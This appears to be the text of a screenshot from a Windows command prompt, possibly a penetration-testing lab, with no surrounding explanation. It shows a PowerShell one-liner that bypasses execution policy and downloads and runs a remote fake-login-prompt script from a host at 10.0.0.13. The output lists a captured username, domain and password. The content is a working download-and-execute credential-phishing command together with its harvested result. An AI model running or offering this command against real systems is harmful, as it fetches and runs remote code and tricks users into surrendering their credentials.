 C:\Users\Admin\Desktop>powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).Downl
oadString('http://10.0.0.13/tmp/Invoke-LoginPrompt.ps1')); Invoke-LoginPrompt
powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).DownloadString('http://10.0.
0.13/tmp/Invoke-LoginPrompt.ps1')); Invoke-LoginPrompt
UserName Domain Password
-------- ------ --------
Admin    VEGA   Password123!
C:\Users\Admin\Desktop>